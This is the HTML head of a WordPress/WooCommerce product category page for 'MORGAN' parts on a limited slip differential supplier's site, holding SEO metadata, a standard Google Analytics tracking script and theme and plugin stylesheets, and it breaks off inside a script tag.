

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gripperlsd.com/product-category/morgan/
body_size: 28218
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>MORGAN Archives - Gripper LSD</title>
	<link rel="canonical" href="https://gripperlsd.com/product-category/morgan/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MORGAN Archives - Gripper LSD" />
	<meta property="og:url" content="https://gripperlsd.com/product-category/morgan/" />
	<meta property="og:site_name" content="Gripper LSD" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gripperlsd.com/product-category/morgan/","url":"https://gripperlsd.com/product-category/morgan/","name":"MORGAN Archives - Gripper LSD","isPartOf":{"@id":"https://gripperlsd.com/#website"},"primaryImageOfPage":{"@id":"https://gripperlsd.com/product-category/morgan/#primaryimage"},"image":{"@id":"https://gripperlsd.com/product-category/morgan/#primaryimage"},"thumbnailUrl":"https://gripperlsd.com/wp-content/uploads/2017/04/G3-238-ZZZ-A-new.jpg","breadcrumb":{"@id":"https://gripperlsd.com/product-category/morgan/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://gripperlsd.com/product-category/morgan/#primaryimage","url":"https://gripperlsd.com/wp-content/uploads/2017/04/G3-238-ZZZ-A-new.jpg","contentUrl":"https://gripperlsd.com/wp-content/uploads/2017/04/G3-238-ZZZ-A-new.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://gripperlsd.com/product-category/morgan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gripperlsd.com/"},{"@type":"ListItem","position":2,"name":"MORGAN"}]},{"@type":"WebSite","@id":"https://gripperlsd.com/#website","url":"https://gripperlsd.com/","name":"Gripper LSD","description":"Industry Leading Limited Slip Differential Supplier","publisher":{"@id":"https://gripperlsd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gripperlsd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://gripperlsd.com/#organization","name":"Gripper LSD","url":"https://gripperlsd.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://gripperlsd.com/#/schema/logo/image/","url":"https://gripperlsd.com/wp-content/uploads/2022/11/gripper-logo.fw_.png","contentUrl":"https://gripperlsd.com/wp-content/uploads/2022/11/gripper-logo.fw_.png","width":800,"height":511,"caption":"Gripper LSD"},"image":{"@id":"https://gripperlsd.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Gripper LSD &raquo; Feed" href="https://gripperlsd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gripper LSD &raquo; Comments Feed" href="https://gripperlsd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gripper LSD &raquo; MORGAN Category Feed" href="https://gripperlsd.com/product-category/morgan/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-1TFJKK0L88"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/gripperlsd.com\/product-category\/morgan\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-1TFJKK0L88',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-1TFJKK0L88', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gripperlsd.com/wp-includes/css/dist/block-library/style.min.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://gripperlsd.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://gripperlsd.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gripperlsd.com/wp-includes/css/dashicons.min.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='admin-bar-css' href='https://gripperlsd.com/wp-includes/css/admin-bar.min.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='f12-cf7-captcha-style-css' href='https://gripperlsd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://gripperlsd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://gripperlsd.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='printomatic-css-css' href='https://gripperlsd.com/wp-content/plugins/print-o-matic/css/style.css?ver=2.0' type='text/css' media='all' />
<style id='printomatic-css-inline-css' type='text/css'>
@media print {
.printomatic{
    margin-left: 30%;
}
.printomatictext{
    text-align: center;
}
}

/*# sourceURL=printomatic-css-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2507-css' href='https://gripperlsd.com/wp-content/uploads/elementor/css/post-2507.css?ver=1769039045' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2523-css' href='https://gripperlsd.com/wp-content/uploads/elementor/css/post-2523.css?ver=1769039045' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-65633-css' href='https://gripperlsd.com/wp-content/uploads/elementor/css/post-65633.css?ver=1769039213' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://gripperlsd.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-list-layout-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/style.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<link rel='stylesheet' id='grid-list-button-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/button.css?ver=dde1e7215360d0aaf4ac58f6b5b4aad6' type='text/css' media='all' />
<link rel='stylesheet' id='anb-style-css' href='https://gripperlsd.com/wp-content/plugins/alert-notice-boxes/css/anb.css?ver=210511-01347' type='text/css' media='all' />
<link rel='stylesheet' id='anb-dynamic-style-css' href='https://gripperlsd.com/wp-content/plugins/alert-notice-boxes/css/anb-dynamic.css?ver=260112-132643' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gripperlsd.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745631546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://gripperlsd.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745631572' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://gripperlsd.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1745631579' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
